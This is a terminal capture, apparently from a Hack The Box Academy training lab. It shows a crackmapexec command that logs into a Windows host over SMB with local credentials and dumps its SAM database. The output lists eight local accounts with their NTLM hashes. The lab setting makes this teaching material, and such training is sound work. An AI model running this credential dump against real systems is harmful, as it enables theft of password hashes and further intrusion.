 pepedavidphone@htb[/htb]$ crackmapexec smb 10.129.42.198 --local-auth -u bob -p HTB_@cademy_stdnt! --sam
SMB         10.129.42.198   445    WS01      [*] Windows 10.0 Build 18362 x64 (name:FRONTDESK01) (domain:WS01) (signing:False) (SMBv1:False)
SMB         10.129.42.198   445    WS01      [+] FRONTDESK01\bob:HTB_@cademy_stdnt! (Pwn3d!)
SMB         10.129.42.198   445    WS01      [+] Dumping SAM hashes
SMB         10.129.42.198   445    WS01      Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.129.42.198   445    WS01     Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.129.42.198   445    WS01     DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.129.42.198   445    WS01     WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:72639bbb94990305b5a015220f8de34e:::
SMB         10.129.42.198   445    WS01     bob:1001:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
SMB         10.129.42.198   445    WS01     sam:1002:aad3b435b51404eeaad3b435b51404ee:a3ecf31e65208382e23b3420a34208fc:::
SMB         10.129.42.198   445    WS01     rocky:1003:aad3b435b51404eeaad3b435b51404ee:c02478537b9727d391bc80011c2e2321:::
SMB         10.129.42.198   445    WS01     worker:1004:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
SMB         10.129.42.198   445    WS01     [+] Added 8 SAM hashes to the database